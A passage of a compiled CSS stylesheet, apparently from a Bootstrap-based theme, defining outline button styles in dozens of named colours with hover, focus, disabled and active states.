  .btn-outline-primary-desat:focus, .btn-outline-primary-desat.focus {
    box-shadow: 0 0 0 0 rgba(108, 138, 236, 0.5); }
  .btn-outline-primary-desat.disabled, .btn-outline-primary-desat:disabled {
    color: #6C8AEC;
    background-color: transparent; }
  .btn-outline-primary-desat:not(:disabled):not(.disabled):active, .btn-outline-primary-desat:not(:disabled):not(.disabled).active,
  .show > .btn-outline-primary-desat.dropdown-toggle {
    color: #FFFFFF;
    background-color: #6C8AEC;
    border-color: #6C8AEC; }
    .btn-outline-primary-desat:not(:disabled):not(.disabled):active:focus, .btn-outline-primary-desat:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-primary-desat.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(108, 138, 236, 0.5); }

.btn-outline-black {
  color: #161C2D;
  border-color: #161C2D; }
  .btn-outline-black:hover {
    color: #FFFFFF;
    background-color: #161C2D;
    border-color: #161C2D; }
  .btn-outline-black:focus, .btn-outline-black.focus {
    box-shadow: 0 0 0 0 rgba(22, 28, 45, 0.5); }
  .btn-outline-black.disabled, .btn-outline-black:disabled {
    color: #161C2D;
    background-color: transparent; }
  .btn-outline-black:not(:disabled):not(.disabled):active, .btn-outline-black:not(:disabled):not(.disabled).active,
  .show > .btn-outline-black.dropdown-toggle {
    color: #FFFFFF;
    background-color: #161C2D;
    border-color: #161C2D; }
    .btn-outline-black:not(:disabled):not(.disabled):active:focus, .btn-outline-black:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-black.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(22, 28, 45, 0.5); }

.btn-outline-gray-200 {
  color: #E7E7EC;
  border-color: #E7E7EC; }
  .btn-outline-gray-200:hover {
    color: #2F2D51;
    background-color: #E7E7EC;
    border-color: #E7E7EC; }
  .btn-outline-gray-200:focus, .btn-outline-gray-200.focus {
    box-shadow: 0 0 0 0 rgba(231, 231, 236, 0.5); }
  .btn-outline-gray-200.disabled, .btn-outline-gray-200:disabled {
    color: #E7E7EC;
    background-color: transparent; }
  .btn-outline-gray-200:not(:disabled):not(.disabled):active, .btn-outline-gray-200:not(:disabled):not(.disabled).active,
  .show > .btn-outline-gray-200.dropdown-toggle {
    color: #2F2D51;
    background-color: #E7E7EC;
    border-color: #E7E7EC; }
    .btn-outline-gray-200:not(:disabled):not(.disabled):active:focus, .btn-outline-gray-200:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-gray-200.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(231, 231, 236, 0.5); }

.btn-outline-gray-800 {
  color: #77838F;
  border-color: #77838F; }
  .btn-outline-gray-800:hover {
    color: #FFFFFF;
    background-color: #77838F;
    border-color: #77838F; }
  .btn-outline-gray-800:focus, .btn-outline-gray-800.focus {
    box-shadow: 0 0 0 0 rgba(119, 131, 143, 0.5); }
  .btn-outline-gray-800.disabled, .btn-outline-gray-800:disabled {
    color: #77838F;
    background-color: transparent; }
  .btn-outline-gray-800:not(:disabled):not(.disabled):active, .btn-outline-gray-800:not(:disabled):not(.disabled).active,
  .show > .btn-outline-gray-800.dropdown-toggle {
    color: #FFFFFF;
    background-color: #77838F;
    border-color: #77838F; }
    .btn-outline-gray-800:not(:disabled):not(.disabled):active:focus, .btn-outline-gray-800:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-gray-800.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(119, 131, 143, 0.5); }

.btn-outline-white {
  color: #FFFFFF;
  border-color: #FFFFFF; }
  .btn-outline-white:hover {
    color: #2F2D51;
    background-color: #FFFFFF;
    border-color: #FFFFFF; }
  .btn-outline-white:focus, .btn-outline-white.focus {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5); }
  .btn-outline-white.disabled, .btn-outline-white:disabled {
    color: #FFFFFF;
    background-color: transparent; }
  .btn-outline-white:not(:disabled):not(.disabled):active, .btn-outline-white:not(:disabled):not(.disabled).active,
  .show > .btn-outline-white.dropdown-toggle {
    color: #2F2D51;
    background-color: #FFFFFF;
    border-color: #FFFFFF; }
    .btn-outline-white:not(:disabled):not(.disabled):active:focus, .btn-outline-white:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-white.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5); }

.btn-outline-orange {
  color: #FFC78B;
  border-color: #FFC78B; }
  .btn-outline-orange:hover {
    color: #2F2D51;
    background-color: #FFC78B;
    border-color: #FFC78B; }
  .btn-outline-orange:focus, .btn-outline-orange.focus {
    box-shadow: 0 0 0 0 rgba(255, 199, 139, 0.5); }
  .btn-outline-orange.disabled, .btn-outline-orange:disabled {
    color: #FFC78B;
    background-color: transparent; }
  .btn-outline-orange:not(:disabled):not(.disabled):active, .btn-outline-orange:not(:disabled):not(.disabled).active,
  .show > .btn-outline-orange.dropdown-toggle {
    color: #2F2D51;
    background-color: #FFC78B;
    border-color: #FFC78B; }
    .btn-outline-orange:not(:disabled):not(.disabled):active:focus, .btn-outline-orange:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-orange.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(255, 199, 139, 0.5); }

.btn-outline-blue {
  color: #196ECD;
  border-color: #196ECD; }
  .btn-outline-blue:hover {
    color: #FFFFFF;
    background-color: #196ECD;
    border-color: #196ECD; }
  .btn-outline-blue:focus, .btn-outline-blue.focus {
    box-shadow: 0 0 0 0 rgba(25, 110, 205, 0.5); }
  .btn-outline-blue.disabled, .btn-outline-blue:disabled {
    color: #196ECD;
    background-color: transparent; }
  .btn-outline-blue:not(:disabled):not(.disabled):active, .btn-outline-blue:not(:disabled):not(.disabled).active,
  .show > .btn-outline-blue.dropdown-toggle {
    color: #FFFFFF;
    background-color: #196ECD;
    border-color: #196ECD; }
    .btn-outline-blue:not(:disabled):not(.disabled):active:focus, .btn-outline-blue:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-blue.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(25, 110, 205, 0.5); }

.btn-outline-purple {
  color: #B8B2FD;
  border-color: #B8B2FD; }
  .btn-outline-purple:hover {
    color: #2F2D51;
    background-color: #B8B2FD;
    border-color: #B8B2FD; }
  .btn-outline-purple:focus, .btn-outline-purple.focus {
    box-shadow: 0 0 0 0 rgba(184, 178, 253, 0.5); }
  .btn-outline-purple.disabled, .btn-outline-purple:disabled {
    color: #B8B2FD;
    background-color: transparent; }
  .btn-outline-purple:not(:disabled):not(.disabled):active, .btn-outline-purple:not(:disabled):not(.disabled).active,
  .show > .btn-outline-purple.dropdown-toggle {
    color: #2F2D51;
    background-color: #B8B2FD;
    border-color: #B8B2FD; }
    .btn-outline-purple:not(:disabled):not(.disabled):active:focus, .btn-outline-purple:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-purple.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(184, 178, 253, 0.5); }

.btn-outline-teal {
  color: #4A8F9F;
  border-color: #4A8F9F; }
  .btn-outline-teal:hover {
    color: #FFFFFF;
    background-color: #4A8F9F;
    border-color: #4A8F9F; }
  .btn-outline-teal:focus, .btn-outline-teal.focus {
    box-shadow: 0 0 0 0 rgba(74, 143, 159, 0.5); }
  .btn-outline-teal.disabled, .btn-outline-teal:disabled {
    color: #4A8F9F;
    background-color: transparent; }
  .btn-outline-teal:not(:disabled):not(.disabled):active, .btn-outline-teal:not(:disabled):not(.disabled).active,
  .show > .btn-outline-teal.dropdown-toggle {
    color: #FFFFFF;
    background-color: #4A8F9F;
    border-color: #4A8F9F; }
    .btn-outline-teal:not(:disabled):not(.disabled):active:focus, .btn-outline-teal:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-teal.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(74, 143, 159, 0.5); }

.btn-outline-ice {
  color: #9CF6DB;
  border-color: #9CF6DB; }
  .btn-outline-ice:hover {
    color: #2F2D51;
    background-color: #9CF6DB;
    border-color: #9CF6DB; }
  .btn-outline-ice:focus, .btn-outline-ice.focus {
    box-shadow: 0 0 0 0 rgba(156, 246, 219, 0.5); }
  .btn-outline-ice.disabled, .btn-outline-ice:disabled {
    color: #9CF6DB;
    background-color: transparent; }
  .btn-outline-ice:not(:disabled):not(.disabled):active, .btn-outline-ice:not(:disabled):not(.disabled).active,
  .show > .btn-outline-ice.dropdown-toggle {
    color: #2F2D51;
    background-color: #9CF6DB;
    border-color: #9CF6DB; }
    .btn-outline-ice:not(:disabled):not(.disabled):active:focus, .btn-outline-ice:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-ice.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(156, 246, 219, 0.5); }

.btn-outline-cyan {
  color: #9EF3F6;
  border-color: #9EF3F6; }
  .btn-outline-cyan:hover {
    color: #2F2D51;
    background-color: #9EF3F6;
    border-color: #9EF3F6; }
  .btn-outline-cyan:focus, .btn-outline-cyan.focus {
    box-shadow: 0 0 0 0 rgba(158, 243, 246, 0.5); }
  .btn-outline-cyan.disabled, .btn-outline-cyan:disabled {
    color: #9EF3F6;
    background-color: transparent; }
  .btn-outline-cyan:not(:disabled):not(.disabled):active, .btn-outline-cyan:not(:disabled):not(.disabled).active,
  .show > .btn-outline-cyan.dropdown-toggle {
    color: #2F2D51;
    background-color: #9EF3F6;
    border-color: #9EF3F6; }
    .btn-outline-cyan:not(:disabled):not(.disabled):active:focus, .btn-outline-cyan:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-cyan.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(158, 243, 246, 0.5); }

.btn-outline-helio {
  color: #B253F6;
  border-color: #B253F6; }
  .btn-outline-helio:hover {
    color: #FFFFFF;
    background-color: #B253F6;
    border-color: #B253F6; }
  .btn-outline-helio:focus, .btn-outline-helio.focus {
    box-shadow: 0 0 0 0 rgba(178, 83, 246, 0.5); }
  .btn-outline-helio.disabled, .btn-outline-helio:disabled {
    color: #B253F6;
    background-color: transparent; }
  .btn-outline-helio:not(:disabled):not(.disabled):active, .btn-outline-helio:not(:disabled):not(.disabled).active,
  .show > .btn-outline-helio.dropdown-toggle {
    color: #FFFFFF;
    background-color: #B253F6;
    border-color: #B253F6; }
    .btn-outline-helio:not(:disabled):not(.disabled):active:focus, .btn-outline-helio:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-helio.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(178, 83, 246, 0.5); }

.btn-outline-white-ice {
  color: #F0FDF8;
  border-color: #F0FDF8; }
  .btn-outline-white-ice:hover {
    color: #2F2D51;
    background-color: #F0FDF8;
    border-color: #F0FDF8; }
  .btn-outline-white-ice:focus, .btn-outline-white-ice.focus {
    box-shadow: 0 0 0 0 rgba(240, 253, 248, 0.5); }
  .btn-outline-white-ice.disabled, .btn-outline-white-ice:disabled {
    color: #F0FDF8;
    background-color: transparent; }
  .btn-outline-white-ice:not(:disabled):not(.disabled):active, .btn-outline-white-ice:not(:disabled):not(.disabled).active,
  .show > .btn-outline-white-ice.dropdown-toggle {
    color: #2F2D51;
    background-color: #F0FDF8;
    border-color: #F0FDF8; }
    .btn-outline-white-ice:not(:disabled):not(.disabled):active:focus, .btn-outline-white-ice:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-white-ice.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(240, 253, 248, 0.5); }

.btn-outline-tropaz {
  color: #2D4F93;
  border-color: #2D4F93; }
  .btn-outline-tropaz:hover {
    color: #FFFFFF;
    background-color: #2D4F93;
    border-color: #2D4F93; }
  .btn-outline-tropaz:focus, .btn-outline-tropaz.focus {
    box-shadow: 0 0 0 0 rgba(45, 79, 147, 0.5); }
  .btn-outline-tropaz.disabled, .btn-outline-tropaz:disabled {
    color: #2D4F93;
    background-color: transparent; }
  .btn-outline-tropaz:not(:disabled):not(.disabled):active, .btn-outline-tropaz:not(:disabled):not(.disabled).active,
  .show > .btn-outline-tropaz.dropdown-toggle {
    color: #FFFFFF;
    background-color: #2D4F93;
    border-color: #2D4F93; }
    .btn-outline-tropaz:not(:disabled):not(.disabled):active:focus, .btn-outline-tropaz:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-tropaz.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(45, 79, 147, 0.5); }

.btn-outline-roman {
  color: #E0685C;
  border-color: #E0685C; }
  .btn-outline-roman:hover {
    color: #FFFFFF;
    background-color: #E0685C;
    border-color: #E0685C; }
  .btn-outline-roman:focus, .btn-outline-roman.focus {
    box-shadow: 0 0 0 0 rgba(224, 104, 92, 0.5); }
  .btn-outline-roman.disabled, .btn-outline-roman:disabled {
    color: #E0685C;
    background-color: transparent; }
  .btn-outline-roman:not(:disabled):not(.disabled):active, .btn-outline-roman:not(:disabled):not(.disabled).active,
  .show > .btn-outline-roman.dropdown-toggle {
    color: #FFFFFF;
    background-color: #E0685C;
    border-color: #E0685C; }
    .btn-outline-roman:not(:disabled):not(.disabled):active:focus, .btn-outline-roman:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-roman.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(224, 104, 92, 0.5); }

.btn-outline-tangerine {
  color: #FF9574;
  border-color: #FF9574; }
  .btn-outline-tangerine:hover {
    color: #2F2D51;
    background-color: #FF9574;
    border-color: #FF9574; }
  .btn-outline-tangerine:focus, .btn-outline-tangerine.focus {
    box-shadow: 0 0 0 0 rgba(255, 149, 116, 0.5); }
  .btn-outline-tangerine.disabled, .btn-outline-tangerine:disabled {
    color: #FF9574;
    background-color: transparent; }
  .btn-outline-tangerine:not(:disabled):not(.disabled):active, .btn-outline-tangerine:not(:disabled):not(.disabled).active,
  .show > .btn-outline-tangerine.dropdown-toggle {
    color: #2F2D51;
    background-color: #FF9574;
    border-color: #FF9574; }
    .btn-outline-tangerine:not(:disabled):not(.disabled):active:focus, .btn-outline-tangerine:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-tangerine.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(255, 149, 116, 0.5); }

.btn-outline-gigas {
  color: #4E35A3;
  border-color: #4E35A3; }
  .btn-outline-gigas:hover {
    color: #FFFFFF;
    background-color: #4E35A3;
    border-color: #4E35A3; }
  .btn-outline-gigas:focus, .btn-outline-gigas.focus {
    box-shadow: 0 0 0 0 rgba(78, 53, 163, 0.5); }
  .btn-outline-gigas.disabled, .btn-outline-gigas:disabled {
    color: #4E35A3;
    background-color: transparent; }
  .btn-outline-gigas:not(:disabled):not(.disabled):active, .btn-outline-gigas:not(:disabled):not(.disabled).active,
  .show > .btn-outline-gigas.dropdown-toggle {
    color: #FFFFFF;
    background-color: #4E35A3;
    border-color: #4E35A3; }
    .btn-outline-gigas:not(:disabled):not(.disabled):active:focus, .btn-outline-gigas:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-gigas.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(78, 53, 163, 0.5); }

.btn-outline-lavender {
  color: #ffebf1;
  border-color: #ffebf1; }
  .btn-outline-lavender:hover {
    color: #2F2D51;
    background-color: #ffebf1;
    border-color: #ffebf1; }
  .btn-outline-lavender:focus, .btn-outline-lavender.focus {
    box-shadow: 0 0 0 0 rgba(255, 235, 241, 0.5); }
  .btn-outline-lavender.disabled, .btn-outline-lavender:disabled {
    color: #ffebf1;
    background-color: transparent; }
  .btn-outline-lavender:not(:disabled):not(.disabled):active, .btn-outline-lavender:not(:disabled):not(.disabled).active,
  .show > .btn-outline-lavender.dropdown-toggle {
    color: #2F2D51;
    background-color: #ffebf1;
    border-color: #ffebf1; }
    .btn-outline-lavender:not(:disabled):not(.disabled):active:focus, .btn-outline-lavender:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-lavender.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(255, 235, 241, 0.5); }

.btn-outline-sienna {
  color: #E7643E;
  border-color: #E7643E; }
  .btn-outline-sienna:hover {
    color: #FFFFFF;
    background-color: #E7643E;
    border-color: #E7643E; }
  .btn-outline-sienna:focus, .btn-outline-sienna.focus {
    box-shadow: 0 0 0 0 rgba(231, 100, 62, 0.5); }
  .btn-outline-sienna.disabled, .btn-outline-sienna:disabled {
    color: #E7643E;
    background-color: transparent; }
  .btn-outline-sienna:not(:disabled):not(.disabled):active, .btn-outline-sienna:not(:disabled):not(.disabled).active,
  .show > .btn-outline-sienna.dropdown-toggle {
    color: #FFFFFF;
    background-color: #E7643E;
    border-color: #E7643E; }
    .btn-outline-sienna:not(:disabled):not(.disabled):active:focus, .btn-outline-sienna:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-sienna.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(231, 100, 62, 0.5); }

.btn-outline-coral {
  color: #FE805D;
  border-color: #FE805D; }
  .btn-outline-coral:hover {
    color: #2F2D51;
    background-color: #FE805D;
    border-color: #FE805D; }
  .btn-outline-coral:focus, .btn-outline-coral.focus {
    box-shadow: 0 0 0 0 rgba(254, 128, 93, 0.5); }
  .btn-outline-coral.disabled, .btn-outline-coral:disabled {
    color: #FE805D;
    background-color: transparent; }
  .btn-outline-coral:not(:disabled):not(.disabled):active, .btn-outline-coral:not(:disabled):not(.disabled).active,
  .show > .btn-outline-coral.dropdown-toggle {
    color: #2F2D51;
    background-color: #FE805D;
    border-color: #FE805D; }
    .btn-outline-coral:not(:disabled):not(.disabled):active:focus, .btn-outline-coral:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-coral.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(254, 128, 93, 0.5); }

.btn-outline-catskill {
  color: #F9FBFC;
  border-color: #F9FBFC; }
  .btn-outline-catskill:hover {
    color: #2F2D51;
    background-color: #F9FBFC;
    border-color: #F9FBFC; }
  .btn-outline-catskill:focus, .btn-outline-catskill.focus {
    box-shadow: 0 0 0 0 rgba(249, 251, 252, 0.5); }
  .btn-outline-catskill.disabled, .btn-outline-catskill:disabled {
    color: #F9FBFC;
    background-color: transparent; }
  .btn-outline-catskill:not(:disabled):not(.disabled):active, .btn-outline-catskill:not(:disabled):not(.disabled).active,
  .show > .btn-outline-catskill.dropdown-toggle {
    color: #2F2D51;
    background-color: #F9FBFC;
    border-color: #F9FBFC; }
    .btn-outline-catskill:not(:disabled):not(.disabled):active:focus, .btn-outline-catskill:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-catskill.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(249, 251, 252, 0.5); }

.btn-outline-bossanova {
  color: #452B4F;
  border-color: #452B4F; }
  .btn-outline-bossanova:hover {
    color: #FFFFFF;
    background-color: #452B4F;
    border-color: #452B4F; }
  .btn-outline-bossanova:focus, .btn-outline-bossanova.focus {
    box-shadow: 0 0 0 0 rgba(69, 43, 79, 0.5); }
  .btn-outline-bossanova.disabled, .btn-outline-bossanova:disabled {
    color: #452B4F;
    background-color: transparent; }
  .btn-outline-bossanova:not(:disabled):not(.disabled):active, .btn-outline-bossanova:not(:disabled):not(.disabled).active,
  .show > .btn-outline-bossanova.dropdown-toggle {
    color: #FFFFFF;
    background-color: #452B4F;
    border-color: #452B4F; }
    .btn-outline-bossanova:not(:disabled):not(.disabled):active:focus, .btn-outline-bossanova:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-bossanova.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(69, 43, 79, 0.5); }

.btn-outline-denim {
  color: #146ECF;
  border-color: #146ECF; }
  .btn-outline-denim:hover {
    color: #FFFFFF;
    background-color: #146ECF;
    border-color: #146ECF; }
  .btn-outline-denim:focus, .btn-outline-denim.focus {
    box-shadow: 0 0 0 0 rgba(20, 110, 207, 0.5); }
  .btn-outline-denim.disabled, .btn-outline-denim:disabled {
    color: #146ECF;
    background-color: transparent; }
  .btn-outline-denim:not(:disabled):not(.disabled):active, .btn-outline-denim:not(:disabled):not(.disabled).active,
  .show > .btn-outline-denim.dropdown-toggle {
    color: #FFFFFF;
    background-color: #146ECF;
    border-color: #146ECF; }
    .btn-outline-denim:not(:disabled):not(.disabled):active:focus, .btn-outline-denim:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-denim.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(20, 110, 207, 0.5); }

.btn-outline-turbo {
  color: #FEB800;
  border-color: #FEB800; }
  .btn-outline-turbo:hover {
    color: #2F2D51;
    background-color: #FEB800;
    border-color: #FEB800; }
  .btn-outline-turbo:focus, .btn-outline-turbo.focus {
    box-shadow: 0 0 0 0 rgba(254, 184, 0, 0.5); }
  .btn-outline-turbo.disabled, .btn-outline-turbo:disabled {
    color: #FEB800;
    background-color: transparent; }
  .btn-outline-turbo:not(:disabled):not(.disabled):active, .btn-outline-turbo:not(:disabled):not(.disabled).active,
  .show > .btn-outline-turbo.dropdown-toggle {
    color: #2F2D51;
    background-color: #FEB800;
    border-color: #FEB800; }
    .btn-outline-turbo:not(:disabled):not(.disabled):active:focus, .btn-outline-turbo:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-turbo.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(254, 184, 0, 0.5); }

.btn-outline-bright-sun {
  color: #FFD438;
  border-color: #FFD438; }
  .btn-outline-bright-sun:hover {
    color: #2F2D51;
    background-color: #FFD438;
    border-color: #FFD438; }
  .btn-outline-bright-sun:focus, .btn-outline-bright-sun.focus {
    box-shadow: 0 0 0 0 rgba(255, 212, 56, 0.5); }
  .btn-outline-bright-sun.disabled, .btn-outline-bright-sun:disabled {
    color: #FFD438;
    background-color: transparent; }
  .btn-outline-bright-sun:not(:disabled):not(.disabled):active, .btn-outline-bright-sun:not(:disabled):not(.disabled).active,
  .show > .btn-outline-bright-sun.dropdown-toggle {
    color: #2F2D51;
    background-color: #FFD438;
    border-color: #FFD438; }
    .btn-outline-bright-sun:not(:disabled):not(.disabled):active:focus, .btn-outline-bright-sun:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-bright-sun.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(255, 212, 56, 0.5); }

.btn-outline-shark {
  color: #282A2E;
  border-color: #282A2E; }
  .btn-outline-shark:hover {
    color: #FFFFFF;
    background-color: #282A2E;
    border-color: #282A2E; }
  .btn-outline-shark:focus, .btn-outline-shark.focus {
    box-shadow: 0 0 0 0 rgba(40, 42, 46, 0.5); }
  .btn-outline-shark.disabled, .btn-outline-shark:disabled {
    color: #282A2E;
    background-color: transparent; }
  .btn-outline-shark:not(:disabled):not(.disabled):active, .btn-outline-shark:not(:disabled):not(.disabled).active,
  .show > .btn-outline-shark.dropdown-toggle {
    color: #FFFFFF;
    background-color: #282A2E;
    border-color: #282A2E; }
    .btn-outline-shark:not(:disabled):not(.disabled):active:focus, .btn-outline-shark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-shark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(40, 42, 46, 0.5); }

.btn-outline-dodger {
  color: #377DFF;
  border-color: #377DFF; }
  .btn-outline-dodger:hover {
    color: #FFFFFF;
    background-color: #377DFF;
    border-color: #377DFF; }
  .btn-outline-dodger:focus, .btn-outline-dodger.focus {
    box-shadow: 0 0 0 0 rgba(55, 125, 255, 0.5); }
  .btn-outline-dodger.disabled, .btn-outline-dodger:disabled {
    color: #377DFF;
    background-color: transparent; }
  .btn-outline-dodger:not(:disabled):not(.disabled):active, .btn-outline-dodger:not(:disabled):not(.disabled).active,
  .show > .btn-outline-dodger.dropdown-toggle {
    color: #FFFFFF;
    background-color: #377DFF;
    border-color: #377DFF; }
    .btn-outline-dodger:not(:disabled):not(.disabled):active:focus, .btn-outline-dodger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-dodger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(55, 125, 255, 0.5); }

.btn-outline-cloud-burst {
  color: #21325B;
  border-color: #21325B; }
  .btn-outline-cloud-burst:hover {
    color: #FFFFFF;
    background-color: #21325B;
    border-color: #21325B; }
  .btn-outline-cloud-burst:focus, .btn-outline-cloud-burst.focus {
    box-shadow: 0 0 0 0 rgba(33, 50, 91, 0.5); }
  .btn-outline-cloud-burst.disabled, .btn-outline-cloud-burst:disabled {
    color: #21325B;
    background-color: transparent; }
  .btn-outline-cloud-burst:not(:disabled):not(.disabled):active, .btn-outline-cloud-burst:not(:disabled):not(.disabled).active,
  .show > .btn-outline-cloud-burst.dropdown-toggle {
    color: #FFFFFF;
    background-color: #21325B;
    border-color: #21325B; }
    .btn-outline-cloud-burst:not(:disabled):not(.disabled):active:focus, .btn-outline-cloud-burst:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-cloud-burst.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(33, 50, 91, 0.5); }

.btn-outline-porsche {
  color: #F0B26B;
  border-color: #F0B26B; }
  .btn-outline-porsche:hover {
    color: #2F2D51;
    background-color: #F0B26B;
    border-color: #F0B26B; }
  .btn-outline-porsche:focus, .btn-outline-porsche.focus {
    box-shadow: 0 0 0 0 rgba(240, 178, 107, 0.5); }
  .btn-outline-porsche.disabled, .btn-outline-porsche:disabled {
    color: #F0B26B;
    background-color: transparent; }
  .btn-outline-porsche:not(:disabled):not(.disabled):active, .btn-outline-porsche:not(:disabled):not(.disabled).active,
  .show > .btn-outline-porsche.dropdown-toggle {
    color: #2F2D51;
    background-color: #F0B26B;
    border-color: #F0B26B; }
    .btn-outline-porsche:not(:disabled):not(.disabled):active:focus, .btn-outline-porsche:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-porsche.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(240, 178, 107, 0.5); }

.btn-outline-biscay {
  color: #183F63;
  border-color: #183F63; }
  .btn-outline-biscay:hover {
    color: #FFFFFF;
    background-color: #183F63;
    border-color: #183F63; }
  .btn-outline-biscay:focus, .btn-outline-biscay.focus {
    box-shadow: 0 0 0 0 rgba(24, 63, 99, 0.5); }
  .btn-outline-biscay.disabled, .btn-outline-biscay:disabled {
    color: #183F63;
    background-color: transparent; }
  .btn-outline-biscay:not(:disabled):not(.disabled):active, .btn-outline-biscay:not(:disabled):not(.disabled).active,
  .show > .btn-outline-biscay.dropdown-toggle {
    color: #FFFFFF;
    background-color: #183F63;
    border-color: #183F63; }
    .btn-outline-biscay:not(:disabled):not(.disabled):active:focus, .btn-outline-biscay:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-biscay.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(24, 63, 99, 0.5); }

.btn-outline-mongoose {
  color: #BDA588;
  border-color: #BDA588; }
  .btn-outline-mongoose:hover {
    color: #2F2D51;
    background-color: #BDA588;
    border-color: #BDA588; }
  .btn-outline-mongoose:focus, .btn-outline-mongoose.focus {
    box-shadow: 0 0 0 0 rgba(189, 165, 136, 0.5); }
  .btn-outline-mongoose.disabled, .btn-outline-mongoose:disabled {
    color: #BDA588;
    background-color: transparent; }
  .btn-outline-mongoose:not(:disabled):not(.disabled):active, .btn-outline-mongoose:not(:disabled):not(.disabled).active,
  .show > .btn-outline-mongoose.dropdown-toggle {
    color: #2F2D51;
    background-color: #BDA588;
    border-color: #BDA588; }
    .btn-outline-mongoose:not(:disabled):not(.disabled):active:focus, .btn-outline-mongoose:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-mongoose.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(189, 165, 136, 0.5); }

.btn-outline-ebony {
  color: #252837;
  border-color: #252837; }
  .btn-outline-ebony:hover {
    color: #FFFFFF;
    background-color: #252837;
    border-color: #252837; }
  .btn-outline-ebony:focus, .btn-outline-ebony.focus {
    box-shadow: 0 0 0 0 rgba(37, 40, 55, 0.5); }
  .btn-outline-ebony.disabled, .btn-outline-ebony:disabled {
    color: #252837;
    background-color: transparent; }
  .btn-outline-ebony:not(:disabled):not(.disabled):active, .btn-outline-ebony:not(:disabled):not(.disabled).active,
  .show > .btn-outline-ebony.dropdown-toggle {
    color: #FFFFFF;
    background-color: #252837;
    border-color: #252837; }
    .btn-outline-ebony:not(:disabled):not(.disabled):active:focus, .btn-outline-ebony:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-ebony.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(37, 40, 55, 0.5); }

.btn-outline-alizarin {
  color: #EB1C24;
  border-color: #EB1C24; }
  .btn-outline-alizarin:hover {
    color: #FFFFFF;
    background-color: #EB1C24;
    border-color: #EB1C24; }
  .btn-outline-alizarin:focus, .btn-outline-alizarin.focus {
    box-shadow: 0 0 0 0 rgba(235, 28, 36, 0.5); }
  .btn-outline-alizarin.disabled, .btn-outline-alizarin:disabled {
    color: #EB1C24;
    background-color: transparent; }
  .btn-outline-alizarin:not(:disabled):not(.disabled):active, .btn-outline-alizarin:not(:disabled):not(.disabled).active,
  .show > .btn-outline-alizarin.dropdown-toggle {
    color: #FFFFFF;
    background-color: #EB1C24;
    border-color: #EB1C24; }
    .btn-outline-alizarin:not(:disabled):not(.disabled):active:focus, .btn-outline-alizarin:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-alizarin.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(235, 28, 36, 0.5); }

.btn-outline-chestnut {
  color: #CF574B;
  border-color: #CF574B; }
  .btn-outline-chestnut:hover {
    color: #FFFFFF;
    background-color: #CF574B;
    border-color: #CF574B; }
  .btn-outline-chestnut:focus, .btn-outline-chestnut.focus {
    box-shadow: 0 0 0 0 rgba(207, 87, 75, 0.5); }
